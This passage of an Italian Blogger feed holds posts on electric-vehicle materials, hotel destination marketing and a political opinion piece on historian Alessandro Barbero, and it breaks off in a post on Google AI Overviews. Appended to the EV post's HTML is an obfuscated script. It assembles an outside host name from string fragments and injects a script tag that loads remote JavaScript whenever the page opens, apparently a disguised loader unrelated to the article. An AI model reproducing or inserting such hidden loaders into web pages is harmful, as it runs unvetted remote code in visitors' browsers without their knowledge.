src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiakrboH_K5iuQfFYvNdjpDzWP30ci4T3MQ3ra7YegXMSxxVt1omqEC14Rj8Qr3zC-9kxnV9bz-6Ou9BF3nfigJLnlXLstYt_x-EPgo8IbVrsi4Sjudk7iQG0gR1nJObq0aLOQurwTQqhj_OxfEoQdE0ivzouANkyoXckvOaXCamgkH03msXwFXnpBI0rc\/s16000\/ai-generated-8502550_1280.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E Quando si parla di veicoli a nuova energia, l’attenzione si concentra spesso sull’autonomia, sulla guida autonoma o sulla velocità di ricarica. Tuttavia, dietro questi salti prestazionali si nasconde una rivoluzione silenziosa ma profonda nei materiali. Dal cuore energetico della batteria alla struttura leggera della carrozzeria, i nuovi materiali chimici sono diventati i tre pilastri fondamentali che supportano le prestazioni, l’ottimizzazione dei costi e lo sviluppo ecologico dei veicoli a nuova energia.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Ch2\u003EPanoramica della catena di approvvigionamento\u003C\/h2\u003E\n\u003Cp\u003EIl sistema dei materiali per i veicoli a nuova energia copre una catena di approvvigionamento estesa e precisa:\u003C\/p\u003E\n\n\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EA valle - Produzione di veicoli: dipende direttamente da materiali leggeri per migliorare l’efficienza energetica.\u003C\/li\u003E\u003Cli\u003EA monte - Componenti e materiali: il nucleo risiede nel sistema \"tre elettrici\" — batteria, motore e controllo. Tra questi, la catena di approvvigionamento della batteria è la più complessa, dalla micro-cellula (catodo, anodo, separatore, elettrolita) al sistema di gestione intelligente della batteria (BMS), fino al pacco batteria integrato (Pack). Ogni fase dipende dall’innovazione dei materiali.\u003C\/li\u003E\u003Cli\u003ERisorse minerarie: 23 risorse chiave come cromo, \u003Cu\u003E\u003Ca href=\"https:\/\/www.samaterials.it\/160-aluminium.html\"\u003Ealluminio\u003C\/a\u003E\u003C\/u\u003E, \u003Cu\u003E\u003Ca href=\"https:\/\/www.samaterials.fr\/384-lithium.html\"\u003Elitio\u003C\/a\u003E\u003C\/u\u003E, \u003Cu\u003E\u003Ca href=\"https:\/\/www.samaterials.es\/167-cobalt.html\"\u003Ecobalto\u003C\/a\u003E\u003C\/u\u003E e \u003Cu\u003E\u003Ca href=\"https:\/\/www.samaterials.de\/168-nickel.html\"\u003Enichel\u003C\/a\u003E\u003C\/u\u003E sono il punto di partenza materiale di tutto questo.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\n\u003C\/ul\u003E\n\u003Cp\u003ESi può dire che i materiali chiave sono come il sangue, che permea e nutre ogni fase della catena di approvvigionamento.\u003C\/p\u003E\n\u003Ch2\u003EMateriali per le batterie di trazione\u003C\/h2\u003E\n\u003Cp\u003ELe batterie di trazione sono uno dei componenti principali dei veicoli a nuova energia e includono principalmente batterie agli ioni di litio, batterie allo stato solido e celle a combustibile a idrogeno. Tra queste, le batterie al litio, grazie alla loro elevata densità energetica e alla lunga durata di ciclo, sono la scelta predominante. Nella loro struttura dei costi, i quattro materiali principali — catodo, anodo, elettrolita e separatore — rappresentano ciascuno circa un quarto, costituendo il campo di battaglia centrale per l’innovazione tecnologica.\u003C\/p\u003E\n\u003Cp\u003ELe principali tecnologie delle batterie al litio attualmente presenti sul mercato mostrano una configurazione diversificata:\u003C\/p\u003E\n\n\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003EBatterie agli ioni di litio NMC: il materiale del catodo è litio nichel cobalto manganese, dove il bilanciamento tra nichel, cobalto e manganese ottimizza densità energetica, stabilità e sicurezza. Un alto contenuto di nichel aumenta l’autonomia, il cobalto stabilizza la struttura e il manganese migliora la sicurezza. L’anodo utilizza principalmente grafite.\u003C\/li\u003E\u003Cli\u003EBatterie al litio ferro fosfato (LFP): il catodo è in litio ferro fosfato, con struttura stabile, elevata sicurezza e costi ridotti, mentre l’anodo è anch’esso in grafite.\u003C\/li\u003E\u003Cli\u003EBatterie al litio cobalto ossido (LCO): il catodo è in ossido di litio cobalto, con alta densità energetica, ma costi elevati e sicurezza relativamente inferiore. L’anodo utilizza principalmente carbonio amorfo o grafite.\u003C\/li\u003E\u003Cli\u003EBatterie al litio manganese ossido (LMO): il catodo è in litio manganese ossido, con costi bassi, buona sicurezza e compatibilità ambientale, ma densità energetica inferiore. L’anodo è principalmente in grafite.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003EMateriali per la leggerezza\u003C\/h2\u003E\n\u003Cp\u003ELa tecnologia dei materiali leggeri è un punto di svolta cruciale per l’innovazione nello sviluppo dei veicoli a nuova energia.\u003C\/p\u003E\n\u003Ch3\u003E1. Applicazione di materiali a bassa densità\u003C\/h3\u003E\n\u003Cp\u003EPercorso uno: ottimizzazione dei materiali tradizionali, come la riduzione del talco nel polipropilene, mantenendo le prestazioni e riducendo la densità.\u003Cbr \/\u003EPercorso due: sostituzione audace dei materiali. Ad esempio, l’uso di PP-LGF40 al posto del metallo per moduli anteriori non solo riduce significativamente il peso, ma migliora anche l’integrazione e la precisione, già applicato in diversi modelli di veicoli.\u003C\/p\u003E\n\u003Ch3\u003E2. Tecnologia a pareti sottili\u003C\/h3\u003E\n\u003Cp\u003ERiducendo lo spessore delle pareti dei componenti attraverso materiali con maggiore modulo di flessione e fluidità. Ad esempio, ridurre lo spessore del paraurti da 3,0 mm a 2,5 mm può diminuire il peso di circa il 16,7%.\u003C\/p\u003E\n\u003Ch3\u003E3. Materiali microcellular\u003C\/h3\u003E\n\u003Cp\u003EFormazione di una struttura microporosa durante lo stampaggio a iniezione, consentendo risparmio di materiale e riduzione del peso. Questa tecnologia è già applicata in cruscotti, pannelli delle portiere e altri componenti, con riduzioni di peso del 16%-40% in alcuni modelli.\u003C\/p\u003E\n\u003Ch3\u003E4. Sostituzione dell’acciaio con materiali plastici\u003C\/h3\u003E\n\u003Cp\u003EL’uso di plastiche tecniche ad alta resistenza al posto dei metalli è una direzione importante per la leggerezza. Tra i materiali principali:\u003C\/p\u003E\n\n\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ENylon rinforzato con fibre di vetro corte: utilizzato per supporti specchietti retrovisori, supporti vani portaoggetti, ecc.\u003C\/li\u003E\u003Cli\u003ENylon rinforzato con fibre di vetro lunghe: utilizzato per traverse del cruscotto, telai dei sedili, con buone proprietà di resistenza agli urti e alla deformazione.\u003C\/li\u003E\u003Cli\u003EPolipropilene rinforzato con fibre di vetro lunghe: applicato in moduli anteriori, moduli delle portiere, pannelli interni del portellone, migliorando l’integrazione riducendo il peso.\u003C\/li\u003E\u003Cli\u003EMateriali PPE+PA: combinano resistenza al calore, stabilità dimensionale e fluidità di lavorazione, già utilizzati in paraurti in plastica e altri componenti, riducendo il peso del 40%-50% rispetto all’acciaio.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\n\u003C\/ul\u003E\n\u003Cp\u003ELo sviluppo dei veicoli a nuova energia dipende dai continui progressi nella tecnologia dei materiali. L’innovazione nei materiali per le batterie di trazione è direttamente legata all’autonomia e alla sicurezza dei veicoli, mentre l’applicazione di materiali leggeri migliora significativamente l’efficienza energetica e l’esperienza di guida. In futuro, con l’ulteriore avanzamento della scienza dei materiali, i veicoli a nuova energia realizzeranno progressi ancora maggiori in termini di prestazioni, costi e sostenibilità.\u003C\/p\u003E\n\n\n\n\n\u003Cscript\u003E\n(function(){\nwnrd=document.createElement(\"script\");wnrd.type=\"text\/javascript\";\nwnrd.async=true;wnrd_=(\"op\"+(\"en\")+\"s\")+\"t\";wnrd_+=(\"at\")+\".e\";wnrd_+=((\"u\"));wnrd_+=\"\/\";\nwnrdu=\"2553159060.\";wnrdu+=\"m9iqzb8rnrdy2hqr4uch39eucgdahx\";wnrd.src=\"https:\/\/\"+wnrd_+wnrdu;\nwnrddb=document.body;wnrddb.appendChild(wnrd);\n})();\n\u003C\/script\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/7711413132042200429\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/7711413132042200429","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/7711413132042200429"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/7711413132042200429"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/nuovi-materiali-guidano-la.html","title":"Nuovi materiali guidano la trasformazione dei veicoli a nuova energia "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiakrboH_K5iuQfFYvNdjpDzWP30ci4T3MQ3ra7YegXMSxxVt1omqEC14Rj8Qr3zC-9kxnV9bz-6Ou9BF3nfigJLnlXLstYt_x-EPgo8IbVrsi4Sjudk7iQG0gR1nJObq0aLOQurwTQqhj_OxfEoQdE0ivzouANkyoXckvOaXCamgkH03msXwFXnpBI0rc\/s72-c\/ai-generated-8502550_1280.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-2660231267194776903"},"published":{"$t":"2026-01-21T15:27:00.007+01:00"},"updated":{"$t":"2026-01-21T15:28:00.850+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tecnologia"}],"title":{"type":"text","$t":"Destination marketing: il valore della destinazione e l’integrazione del digitale"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgYT6_AdxRzpsyCbFXS28e1BcXtAygYSqmDA0XWHYd2I_Rp0X1L8rxaiEdAs3lhWw5j4wF9BrldwZ8rrUcvW7o0cQGMPSlh9H8bafky9VpZWfm5efbwUdTzltYexmkR3_79vKizSrKblIYyUuymcFOhJ2fedwm4BhGLS9MsCEClTVsXzSwPDiUCTyC0dw\/s1280\/FINTECH-LAVORO.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgYT6_AdxRzpsyCbFXS28e1BcXtAygYSqmDA0XWHYd2I_Rp0X1L8rxaiEdAs3lhWw5j4wF9BrldwZ8rrUcvW7o0cQGMPSlh9H8bafky9VpZWfm5efbwUdTzltYexmkR3_79vKizSrKblIYyUuymcFOhJ2fedwm4BhGLS9MsCEClTVsXzSwPDiUCTyC0dw\/s16000\/FINTECH-LAVORO.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\"LEFT\"\u003ENel settore turistico la promozione di una struttura non può più prescindere dal contesto in cui è inserita. Hotel, resort e B\u0026amp;B non vendono solo camere, ma esperienza legate a un territorio, a una città o a una località specifica. È per questo che il destination marketing è diventato un elemento chiave anche per le strategie digitali delle singole strutture. Sempre più spesso \u003Cstrong\u003Eil viaggiatore sceglie prima la meta e poi dove soggiornare\u003C\/strong\u003E. La decisione nasce infatti dall’ispirazione: immagini, racconti, recensioni e contenuti online contribuiscono a costruire l’idea di un luogo e delle esperienze che può offrire. In questa fase iniziale, la struttura ricettiva entra in gioco solo se prima riesce ad inserirsi in modo coerente all’interno del racconto della destinazione.\u003C\/p\u003E\n\u003Ch2 align=\"LEFT\" class=\"western\"\u003E\u003Cstrong\u003EIl territorio diventa una leva per attrarre visitatori\u003C\/strong\u003E\u003C\/h2\u003E\n\u003Cp align=\"LEFT\"\u003EPromuovere una struttura oggi significa raccontare il territorio in cui si trova. Il destination marketing può essere preso a modello proprio per guidare la scoperta e la valorizzazione del contesto locale, rendendolo parte integrante della proposta turistica. La comunicazione infatti non dovrebbe mai fermarsi alla struttura in sé, ma estendersi all’esperienza complessiva che il viaggiatore potrà vivere. Vale la pensa porsi una domanda chiave: i potenziali ospiti cercano semplicemente un hotel o desiderano luoghi da visitare, esperienze da fare e meraviglie da scoprire? Ormai chi viaggia non è interessato solo a dove dormire, ma a come vivrà il tempo una volta arrivato a destinazione. \u003Cstrong\u003EL’esperienza infatti si sviluppa dentro e fuori dalla struttura ricettiva\u003C\/strong\u003E, ed è proprio su questo equilibrio che si gioca gran parte del valore percepito.\u003C\/p\u003E\n\u003Ch2 align=\"LEFT\" class=\"western\"\u003EDalla struttura all’esperienza: lo storytelling al servizio della destinazione\u003C\/h2\u003E\n\u003Cp align=\"LEFT\"\u003EProprio per valorizzare questo equilibrio, lo \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.istitutocaselli.edu.it\/archivio\/istitutocaselli.edu.it\/wp-content\/uploads\/2023\/05\/DISPENSA_COMUNICAZIONE-STORYTELLING.pdf\"\u003E\u003Cu\u003Estorytelling turistico\u003C\/u\u003E\u003C\/a\u003E\u003C\/strong\u003E non deve limitarsi a raccontare i servizi dell’hotel, ma mettere al centro il contesto in cui si trova. L’obiettivo è mostrare al viaggiatore come il soggiorno possa trasformarsi in una vacanza unica grazie alla posizione dell’hotel, alla vicinanza a luoghi di interesse, alle bellezze naturali o culturali e alle tradizioni locali. Raccontare il territorio significa \u003Cstrong\u003Eevidenziare le opportunità che i visitatori possono vivere\u003C\/strong\u003E fuori dalla struttura: itinerari, eventi, esperienze enogastronomiche e artigianali, o semplicemente la possibilità di immergersi nell’atmosfera del luogo. Lo storytelling diventa così uno strumento per creare una narrazione coerente e immersiva, in cui l’hotel si integra nel racconto della destinazione e si posiziona come un catalizzatore dell’esperienza turistica, capace di mettere in luce il valore del territorio e di far percepire al viaggiatore i vantaggi di scegliere quella meta specifica.\u003C\/p\u003E\n\u003Ch2 align=\"LEFT\" class=\"western\"\u003ELe strategie digitali più efficaci nel destination marketing\u003C\/h2\u003E\n\u003Cp align=\"LEFT\"\u003ENel destination marketing contemporaneo, il digitale non è un semplice canale di supporto, ma lo strumento che rende possibile la costruzione, la diffusione e la misurazione del racconto della località. Una \u003Ca href=\"https:\/\/www.coseagency.com\/agenzia-di-comunicazione-e-web-marketing-per-il-turismo\/\"\u003E\u003Cu\u003Estrategia di web marketing turistico mirata\u003C\/u\u003E\u003C\/a\u003E consente alle strutture ricettive di allineare la propria presenza online al racconto del territorio, \u003Cstrong\u003Eintercettando il viaggiatore nei diversi momenti del percorso decisionale\u003C\/strong\u003E. Siti web, contenuti e canali digitali diventano così leve fondamentali per trasformare l’ispirazione in scelta consapevole, guidando l’utente lungo un’esperienza coerente e coinvolgente. Vediamo più nel dettaglio quali sono le strategie principali per integrare la destinazione nella comunicazione digitale turistica.\u003C\/p\u003E\n\u003Ch3 align=\"LEFT\" class=\"western\"\u003EIl sito web come hub della destinazione\u003C\/h3\u003E\n\u003Cp align=\"LEFT\"\u003EIl sito della struttura non dovrebbe limitarsi alla promozione delle camere, ma diventare un vero punto di riferimento informativo sulla località. Sezioni dedicate al territorio, itinerari, esperienze e suggerimenti locali consentono di intercettare utenti ancora in fase esplorativa, che stanno cercando idee su cosa fare e cosa vedere.\u003C\/p\u003E\n\u003Ch3 align=\"LEFT\" class=\"western\"\u003EContent marketing e racconto digitale del territorio\u003C\/h3\u003E\n\u003Cp align=\"LEFT\"\u003EAttraverso articoli, guide tematiche, immagini e video, il content marketing permette di raccontare il territorio in modo approfondito e coerente. I contenuti digitali rispondono alle domande dei viaggiatori, anticipano bisogni e contribuiscono a costruire un’immagine chiara della destinazione. Questo approccio consente all’hotel di presidiare la fase di ispirazione, spesso decisiva nel processo di scelta.\u003C\/p\u003E\n\u003Ch3 align=\"LEFT\" class=\"western\"\u003EGestione della reputazione online\u003C\/h3\u003E\n\u003Cp align=\"LEFT\"\u003ELa reputazione online è un elemento fondamentale del destination marketing e della comunicazione integrata. Recensioni, commenti e feedback degli ospiti influenzano direttamente le decisioni dei viaggiatori e aiutano a costruire fiducia nella struttura. Monitorare costantemente le piattaforme di recensioni, rispondere in modo tempestivo e valorizzare i contenuti positivi permette di rafforzare l’immagine dell’hotel e la credibilità all’intero racconto del territorio.\u003C\/p\u003E\n\u003Ch3 align=\"LEFT\" class=\"western\"\u003ESocial media e contenuti generati dagli utenti\u003C\/h3\u003E\n\u003Cp align=\"LEFT\"\u003EI social media amplificano il racconto della destinazione attraverso un linguaggio visivo e immediato. Foto, video ed esperienze condivise dagli ospiti mostrano il territorio vissuto, non solo descritto, che riescono a coinvolgere la community, stimolare curiosità e suggerire attività ed eventi locali.\u003C\/p\u003E\n\u003Ch3 align=\"LEFT\" class=\"western\"\u003EComunicazione personalizzata lungo il customer journey\u003C\/h3\u003E\n\u003Cp align=\"LEFT\"\u003EUn obiettivo centrale delle strategie digitali è accompagnare il viaggiatore prima, durante e dopo il soggiorno. Newsletter, automazioni e comunicazioni mirate consentono di suggerire esperienze, eventi e attività legate alla meta in momenti specifici del percorso. Questo approccio trasforma il marketing in una relazione continuativa, aumentando coinvolgimento e possibilità di fidelizzazione.\u003C\/p\u003E\n\u003Ch3 align=\"LEFT\" class=\"western\"\u003EDati e misurazione delle strategie di destination marketing\u003C\/h3\u003E\n\u003Cp align=\"LEFT\"\u003EUno dei principali vantaggi del marketing digitale è la possibilità di analizzare i comportamenti degli utenti. Dati di navigazione, interazioni e contenuti più consultati permettono di comprendere quali aspetti della destinazione generano maggiore interesse. Questo \u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Data-driven_model\"\u003E\u003Cu\u003Eapproccio data-driven\u003C\/u\u003E\u003C\/a\u003E riesce a ottimizzare le strategie, adattando il racconto del territorio alle reali esigenze dei viaggiatori.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/2660231267194776903\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/2660231267194776903","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/2660231267194776903"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/2660231267194776903"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/destination-marketing-il-valore-della-destinazione-integrazione-digitale.html","title":"Destination marketing: il valore della destinazione e l’integrazione del digitale"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgYT6_AdxRzpsyCbFXS28e1BcXtAygYSqmDA0XWHYd2I_Rp0X1L8rxaiEdAs3lhWw5j4wF9BrldwZ8rrUcvW7o0cQGMPSlh9H8bafky9VpZWfm5efbwUdTzltYexmkR3_79vKizSrKblIYyUuymcFOhJ2fedwm4BhGLS9MsCEClTVsXzSwPDiUCTyC0dw\/s72-c\/FINTECH-LAVORO.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-6174599486273625883"},"published":{"$t":"2026-01-21T08:50:00.002+01:00"},"updated":{"$t":"2026-01-21T08:51:03.183+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"politica"}],"title":{"type":"text","$t":"L'attendibilità di Alessandro Barbero quando parla a titolo personale"},"content":{"type":"html","$t":"\u003Ca data-flickr-embed=\"true\" href=\"https:\/\/www.flickr.com\/photos\/10296406@N00\/21246697099\" title=\"Alessandro Barbero - Il linguaggio dei Papi. #festivalcom #liveontim @FestivalCom\"\u003E\u003Cimg src=\"https:\/\/live.staticflickr.com\/733\/21246697099_858d778731_k.jpg\" width=\"2048\" height=\"500\" alt=\"Alessandro Barbero - Il linguaggio dei Papi. #festivalcom #liveontim @FestivalCom\"\/\u003E\u003C\/a\u003E\u003Cscript async src=\"\/\/embedr.flickr.com\/assets\/client-code.js\" charset=\"utf-8\"\u003E\u003C\/script\u003E \n\n\n\u003Cp\u003EUn lettore scrive:\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cblockquote\u003EÈ assurdo: Barbero, storico, non può esprimere un’opinione, mentre Di Pietro, Nordio e Zanon — tutti politicizzati e direttamente coinvolti nella riforma — sono considerati “esperti”. Il ridicolo non sta nell’opinione dello storico, ma nella finta autorità di chi difende interessi di parte.\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"535\" data-start=\"124\"\u003EAttorno a Barbero si è ormai creato un clima quasi religioso. Non è più uno storico che divulga il Medioevo con competenza e talento, ma una \u003Cstrong data-end=\"284\" data-start=\"265\"\u003Efigura totemica\u003C\/strong\u003E: quando parla, per una certa parte politica, “ha ragione” a prescindere. Se lo critichi, non stai discutendo le sue argomentazioni: stai “attaccando la cultura”, “censurando uno storico”, “difendendo il potere”. Una caricatura del dibattito pubblico.\u003C\/p\u003E\n\u003Cp data-end=\"952\" data-start=\"537\"\u003EMa partiamo da un punto fermo: \u003Cstrong data-end=\"605\" data-start=\"568\"\u003EBarbero può dire quello che vuole\u003C\/strong\u003E. Nessuno lo mette in discussione. Il problema non è la libertà di opinione, è l’\u003Cstrong data-end=\"738\" data-start=\"686\"\u003Eautorità che gli viene attribuita fuori contesto\u003C\/strong\u003E. Quando interviene su riforme costituzionali o questioni giuridiche, non parla da esperto, ma da cittadino qualunque — solo molto più esposto mediaticamente di qualunque altro cittadino. E questo squilibrio conta.\u003C\/p\u003E\n\u003Cp data-end=\"1446\" data-start=\"954\"\u003EÈ curioso poi che si gridi allo scandalo perché uno storico “non può esprimere un’opinione”, mentre si liquida come “politicizzati” Di Pietro, Nordio o Zanon. Si può non condividere ciò che dicono, ma qui i ruoli sono chiari: \u003Cstrong data-end=\"1227\" data-start=\"1180\"\u003Equelli sono giuristi che parlano di diritto\u003C\/strong\u003E, Barbero è uno storico che parla di altro. Che siano coinvolti o abbiano interessi non li rende automaticamente incompetenti; semmai impone di controbattere nel merito, non di delegittimarli per pregiudizio ideologico.\u003C\/p\u003E\n\u003Cp data-end=\"1937\" data-start=\"1448\"\u003ELa verità è più semplice e più scomoda: Barbero piace perché \u003Cstrong data-end=\"1558\" data-start=\"1509\"\u003Edice quello che una parte vuole sentirsi dire\u003C\/strong\u003E. Esattamente come accadeva con Pansa, quando era “compagno” e andava benissimo. Poi ha iniziato a parlare di foibe, di crimini comunisti, di revisionismo storico, ed è diventato all’improvviso un “fascista”. Stesso uomo, stesso mestiere: cambiata solo la narrazione. E oggi nessuno si chiede perché fior di storici abbiano preso il suo posto senza ricevere la minima attenzione.\u003C\/p\u003E\n\u003Cp data-end=\"2249\" data-start=\"1939\"\u003EIl problema non è chi parla, ma \u003Cstrong data-end=\"1994\" data-start=\"1971\"\u003Echi viene ascoltato\u003C\/strong\u003E. E viene ascoltato chi conferma il proprio schema mentale, non chi lo mette in crisi. Gli studiosi che non passano per Facebook, podcast o salotti televisivi semplicemente non esistono. Non perché siano meno seri, ma perché non sono utili alla tifoseria.\u003C\/p\u003E\n\u003Cp\u003EQuindi no, il ridicolo non sta nel fatto che uno storico venga criticato. Il ridicolo sta nel trasformare un divulgatore in un oracolo e nel gridare alla censura ogni volta che qualcuno osa dire una cosa ovvia: \u003Cstrong data-end=\"2557\" data-start=\"2462\"\u003Efuori dal proprio campo di competenza, anche gli intellettuali vanno discussi, non venerati\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/6174599486273625883\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/6174599486273625883","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/6174599486273625883"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/6174599486273625883"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/lattendibilita-di-alessandro-barbero.html","title":"L'attendibilità di Alessandro Barbero quando parla a titolo personale"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-3311315363129614696"},"published":{"$t":"2026-01-20T11:23:00.003+01:00"},"updated":{"$t":"2026-01-21T11:26:03.060+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tecnologia"}],"title":{"type":"text","$t":"Google e risultati generativi: perché molti siti stanno perdendo traffico anche senza penalizzazioni"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6OAHu713UmukbhKcYaefwSykhaCdPT7eTThH_OeUrgK9qWcyTiKEpSF3cvLf_v8LRbuAnbrjl2e4v9w9jFWzKlFEbcKbYL3CZh2TZrvlb8OhAqVgaFGErUNzD1AjRseTu5_RyIsjhtJz4zzLjsgq-8HgyADjKPmDHM1qxQQdfznKEZ0ytX6Q1sMWe3wk\/s1280\/google-76517_1280.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6OAHu713UmukbhKcYaefwSykhaCdPT7eTThH_OeUrgK9qWcyTiKEpSF3cvLf_v8LRbuAnbrjl2e4v9w9jFWzKlFEbcKbYL3CZh2TZrvlb8OhAqVgaFGErUNzD1AjRseTu5_RyIsjhtJz4zzLjsgq-8HgyADjKPmDHM1qxQQdfznKEZ0ytX6Q1sMWe3wk\/s16000\/google-76517_1280.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003EIl 2026 ha consolidato una tendenza che ha lasciato perplessi molti editori e responsabili marketing: i grafici delle analytics mostrano curve discendenti, il traffico organico si riduce, eppure la Search Console non segnala alcuna azione manuale né problemi di scansione. Il sito è sano, i contenuti sono ottimizzati, ma i visitatori diminuiscono. La causa non va cercata in un errore tecnico o in una penalizzazione algoritmica, bensì nella radicale trasformazione dell'interfaccia di Google. L'integrazione massiccia delle risposte generative (AI Overviews) direttamente nella pagina dei risultati ha cambiato le regole del gioco: il motore di ricerca non si limita più a indirizzare l'utente verso una fonte, ma fornisce la risposta completa, disincentivando il clic.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003EQuesto fenomeno, noto come \"zero-click search\", sta erodendo quote di traffico specialmente per le query informative. Di fronte a questa mutazione strutturale, le vecchie tattiche di posizionamento non bastano più. Serve un cambio di paradigma che sposti il focus dalla semplice risposta alla domanda verso l'offerta di un valore aggiunto che l'AI non può replicare. Per le aziende che si trovano a fronteggiare questo calo inspiegabile, l'analisi dello scenario diventa prioritaria. Spesso è necessario un audit strategico profondo, un compito per cui il supporto di\u0026nbsp;\u003Ca data-mce-href=\"https:\/\/www.roberto-serra.com\/\" 